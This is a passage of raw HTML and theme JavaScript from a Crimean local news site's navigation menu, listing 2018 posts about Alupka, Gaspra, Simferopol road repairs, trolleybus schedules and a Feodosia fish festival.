                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Капитальный ремонт дорог в Крыму, июль 2018" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal">Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Расписание троллейбусов из Симферополя в Ялту и Алушту, график и цены" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal">На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696fd965e806d" data-td_block_id="td_uid_28_696fd965e806d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_28_696fd965e806d" data-td_block_id="td_uid_28_696fd965e806d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-443"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_696fd965ebfcf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_696fd965ebfcf" ><script>var block_td_uid_29_696fd965ebfcf = new tdBlock();
block_td_uid_29_696fd965ebfcf.id = "td_uid_29_696fd965ebfcf";
block_td_uid_29_696fd965ebfcf.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"82","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_29_696fd965ebfcf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_696fd965ebfcf_rand","tdc_css_class_style":"td_uid_29_696fd965ebfcf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_29_696fd965ebfcf.td_column_number = "3";
block_td_uid_29_696fd965ebfcf.block_type = "td_block_mega_menu";
block_td_uid_29_696fd965ebfcf.post_count = "4";
block_td_uid_29_696fd965ebfcf.found_posts = "79";
block_td_uid_29_696fd965ebfcf.header_color = "";
block_td_uid_29_696fd965ebfcf.ajax_pagination_infinite_stop = "";
block_td_uid_29_696fd965ebfcf.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_29_696fd965ebfcf);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696fd965ebfcf));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0430\u0441\u043f\u0440\u0430, \u043c\u0438\u0442\u0438\u043d\u0433 \u0432 \u0414\u0435\u043d\u044c \u041f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\">\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 